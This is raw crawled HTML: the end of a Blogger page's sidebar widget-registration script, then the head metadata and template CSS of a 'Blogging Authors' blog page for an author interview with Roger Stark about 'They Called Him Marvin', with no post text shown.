_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image173', 'sidebar', document.getElementById('Image173'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image172', 'sidebar', document.getElementById('Image172'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image171', 'sidebar', document.getElementById('Image171'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image170', 'sidebar', document.getElementById('Image170'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image169', 'sidebar', document.getElementById('Image169'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image168', 'sidebar', document.getElementById('Image168'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image167', 'sidebar', document.getElementById('Image167'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image166', 'sidebar', document.getElementById('Image166'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image165', 'sidebar', document.getElementById('Image165'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image164', 'sidebar', document.getElementById('Image164'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image163', 'sidebar', document.getElementById('Image163'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image162', 'sidebar', document.getElementById('Image162'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image161', 'sidebar', document.getElementById('Image161'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image160', 'sidebar', document.getElementById('Image160'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image159', 'sidebar', document.getElementById('Image159'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image158', 'sidebar', document.getElementById('Image158'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image157', 'sidebar', document.getElementById('Image157'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image156', 'sidebar', document.getElementById('Image156'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image155', 'sidebar', document.getElementById('Image155'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image154', 'sidebar', document.getElementById('Image154'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image153', 'sidebar', document.getElementById('Image153'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image152', 'sidebar', document.getElementById('Image152'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image151', 'sidebar', document.getElementById('Image151'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'sidebar', document.getElementById('Image150'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image149', 'sidebar', document.getElementById('Image149'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image148', 'sidebar', document.getElementById('Image148'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image147', 'sidebar', document.getElementById('Image147'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image146', 'sidebar', document.getElementById('Image146'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image145', 'sidebar', document.getElementById('Image145'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image144', 'sidebar', document.getElementById('Image144'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image143', 'sidebar', document.getElementById('Image143'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image142', 'sidebar', document.getElementById('Image142'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image141', 'sidebar', document.getElementById('Image141'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image140', 'sidebar', document.getElementById('Image140'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image139', 'sidebar', document.getElementById('Image139'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image138', 'sidebar', document.getElementById('Image138'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image137', 'sidebar', document.getElementById('Image137'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image136', 'sidebar', document.getElementById('Image136'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image135', 'sidebar', document.getElementById('Image135'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image134', 'sidebar', document.getElementById('Image134'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image133', 'sidebar', document.getElementById('Image133'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image132', 'sidebar', document.getElementById('Image132'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image131', 'sidebar', document.getElementById('Image131'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image130', 'sidebar', document.getElementById('Image130'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image129', 'sidebar', document.getElementById('Image129'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image128', 'sidebar', document.getElementById('Image128'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image127', 'sidebar', document.getElementById('Image127'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image126', 'sidebar', document.getElementById('Image126'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image125', 'sidebar', document.getElementById('Image125'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image124', 'sidebar', document.getElementById('Image124'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image123', 'sidebar', document.getElementById('Image123'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image122', 'sidebar', document.getElementById('Image122'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image121', 'sidebar', document.getElementById('Image121'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image120', 'sidebar', document.getElementById('Image120'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image119', 'sidebar', document.getElementById('Image119'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image118', 'sidebar', document.getElementById('Image118'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image117', 'sidebar', document.getElementById('Image117'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image116', 'sidebar', document.getElementById('Image116'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image115', 'sidebar', document.getElementById('Image115'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image114', 'sidebar', document.getElementById('Image114'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image113', 'sidebar', document.getElementById('Image113'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image112', 'sidebar', document.getElementById('Image112'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image111', 'sidebar', document.getElementById('Image111'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image110', 'sidebar', document.getElementById('Image110'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image109', 'sidebar', document.getElementById('Image109'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image108', 'sidebar', document.getElementById('Image108'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image107', 'sidebar', document.getElementById('Image107'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image106', 'sidebar', document.getElementById('Image106'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image105', 'sidebar', document.getElementById('Image105'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image104', 'sidebar', document.getElementById('Image104'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image103', 'sidebar', document.getElementById('Image103'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image102', 'sidebar', document.getElementById('Image102'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image101', 'sidebar', document.getElementById('Image101'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image100', 'sidebar', document.getElementById('Image100'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image99', 'sidebar', document.getElementById('Image99'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image98', 'sidebar', document.getElementById('Image98'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image97', 'sidebar', document.getElementById('Image97'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image96', 'sidebar', document.getElementById('Image96'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image95', 'sidebar', document.getElementById('Image95'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image94', 'sidebar', document.getElementById('Image94'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image93', 'sidebar', document.getElementById('Image93'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image92', 'sidebar', document.getElementById('Image92'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image91', 'sidebar', document.getElementById('Image91'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image90', 'sidebar', document.getElementById('Image90'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image89', 'sidebar', document.getElementById('Image89'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image88', 'sidebar', document.getElementById('Image88'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image87', 'sidebar', document.getElementById('Image87'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image86', 'sidebar', document.getElementById('Image86'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image85', 'sidebar', document.getElementById('Image85'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image84', 'sidebar', document.getElementById('Image84'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image83', 'sidebar', document.getElementById('Image83'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image82', 'sidebar', document.getElementById('Image82'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image81', 'sidebar', document.getElementById('Image81'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image80', 'sidebar', document.getElementById('Image80'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image79', 'sidebar', document.getElementById('Image79'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image78', 'sidebar', document.getElementById('Image78'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image77', 'sidebar', document.getElementById('Image77'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image74', 'sidebar', document.getElementById('Image74'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image76', 'sidebar', document.getElementById('Image76'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image75', 'sidebar', document.getElementById('Image75'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image73', 'sidebar', document.getElementById('Image73'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image72', 'sidebar', document.getElementById('Image72'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image71', 'sidebar', document.getElementById('Image71'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'sidebar', document.getElementById('Image70'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image69', 'sidebar', document.getElementById('Image69'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image68', 'sidebar', document.getElementById('Image68'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image67', 'sidebar', document.getElementById('Image67'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image66', 'sidebar', document.getElementById('Image66'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image65', 'sidebar', document.getElementById('Image65'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image64', 'sidebar', document.getElementById('Image64'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image63', 'sidebar', document.getElementById('Image63'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image61', 'sidebar', document.getElementById('Image61'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image62', 'sidebar', document.getElementById('Image62'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image60', 'sidebar', document.getElementById('Image60'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image59', 'sidebar', document.getElementById('Image59'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image58', 'sidebar', document.getElementById('Image58'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image57', 'sidebar', document.getElementById('Image57'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image56', 'sidebar', document.getElementById('Image56'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image55', 'sidebar', document.getElementById('Image55'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image54', 'sidebar', document.getElementById('Image54'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image53', 'sidebar', document.getElementById('Image53'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image52', 'sidebar', document.getElementById('Image52'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image51', 'sidebar', document.getElementById('Image51'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'sidebar', document.getElementById('Image50'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image49', 'sidebar', document.getElementById('Image49'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image48', 'sidebar', document.getElementById('Image48'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image47', 'sidebar', document.getElementById('Image47'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image45', 'sidebar', document.getElementById('Image45'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image46', 'sidebar', document.getElementById('Image46'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image44', 'sidebar', document.getElementById('Image44'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image43', 'sidebar', document.getElementById('Image43'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image42', 'sidebar', document.getElementById('Image42'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image41', 'sidebar', document.getElementById('Image41'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image39', 'sidebar', document.getElementById('Image39'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image36', 'sidebar', document.getElementById('Image36'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'sidebar', document.getElementById('Image33'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image34', 'sidebar', document.getElementById('Image34'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image31', 'sidebar', document.getElementById('Image31'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'sidebar', document.getElementById('Image30'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image29', 'sidebar', document.getElementById('Image29'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image28', 'sidebar', document.getElementById('Image28'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image27', 'sidebar', document.getElementById('Image27'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image26', 'sidebar', document.getElementById('Image26'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image25', 'sidebar', document.getElementById('Image25'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image23', 'sidebar', document.getElementById('Image23'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'sidebar', document.getElementById('Image16'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bloggingauthors.blogspot.com/2022/05/20-questions-with-roger-stark-author-of.html
body_size: 72731
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://bloggingauthors.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://bloggingauthors.blogspot.com/2022/05/20-questions-with-roger-stark-author-of.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blogging Authors - Atom" href="https://bloggingauthors.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blogging Authors - RSS" href="https://bloggingauthors.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blogging Authors - Atom" href="https://www.blogger.com/feeds/1026494739342742597/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blogging Authors - Atom" href="https://bloggingauthors.blogspot.com/feeds/3523095238821214945/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtORVr8dxqxZPHqlVTun82K77gEr4nTd9_QMjs_TimVTPWrdNUkR6ozbG6he6HSoA6ncfK0gAEiFm8TAr78ASyrH8GCuDWmVBQHEM-nQ_BK7SQruA0rWpJ06sHmH317H6dSIg7DOCo4DXIqQT0Q_PBpZXe7OMrvLBjLBQzTNcNvh50-_fyozxDKyrq/w640-h480/They%20Called%20Him%20Marvin%2016.jpg' rel='image_src'/>
<meta content='http://bloggingauthors.blogspot.com/2022/05/20-questions-with-roger-stark-author-of.html' property='og:url'/>
<meta content='20 Questions with Roger Stark, Author of &#39;They Called Him Marvin&#39; &amp; Giveaway #20Questions ' property='og:title'/>
<meta content='Author Interviews, Book Reviews, Guest Posts, Book Spotlights, Book Trailers' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtORVr8dxqxZPHqlVTun82K77gEr4nTd9_QMjs_TimVTPWrdNUkR6ozbG6he6HSoA6ncfK0gAEiFm8TAr78ASyrH8GCuDWmVBQHEM-nQ_BK7SQruA0rWpJ06sHmH317H6dSIg7DOCo4DXIqQT0Q_PBpZXe7OMrvLBjLBQzTNcNvh50-_fyozxDKyrq/w1200-h630-p-k-no-nu/They%20Called%20Him%20Marvin%2016.jpg' property='og:image'/>
<title>
20 Questions with Roger Stark, Author of 'They Called Him Marvin' & Giveaway #20Questions  - Blogging Authors
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='20 Questions with Roger Stark, Author of &#39;They Called Him Marvin&#39; & Giveaway #20Questions ' property='og:title'/>
<meta content='http://bloggingauthors.blogspot.com/2022/05/20-questions-with-roger-stark-author-of.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtORVr8dxqxZPHqlVTun82K77gEr4nTd9_QMjs_TimVTPWrdNUkR6ozbG6he6HSoA6ncfK0gAEiFm8TAr78ASyrH8GCuDWmVBQHEM-nQ_BK7SQruA0rWpJ06sHmH317H6dSIg7DOCo4DXIqQT0Q_PBpZXe7OMrvLBjLBQzTNcNvh50-_fyozxDKyrq/w640-h480/They%20Called%20Him%20Marvin%2016.jpg' property='og:image'/>
<meta content='Blogging Authors' property='og:site_name'/>
<meta content='https://bloggingauthors.blogspot.com/' name='twitter:domain'/>
<meta content='20 Questions with Roger Stark, Author of &#39;They Called Him Marvin&#39; & Giveaway #20Questions ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtORVr8dxqxZPHqlVTun82K77gEr4nTd9_QMjs_TimVTPWrdNUkR6ozbG6he6HSoA6ncfK0gAEiFm8TAr78ASyrH8GCuDWmVBQHEM-nQ_BK7SQruA0rWpJ06sHmH317H6dSIg7DOCo4DXIqQT0Q_PBpZXe7OMrvLBjLBQzTNcNvh50-_fyozxDKyrq/w640-h480/They%20Called%20Him%20Marvin%2016.jpg' name='twitter:image'/>
<meta content='20 Questions with Roger Stark, Author of &#39;They Called Him Marvin&#39; & Giveaway #20Questions ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
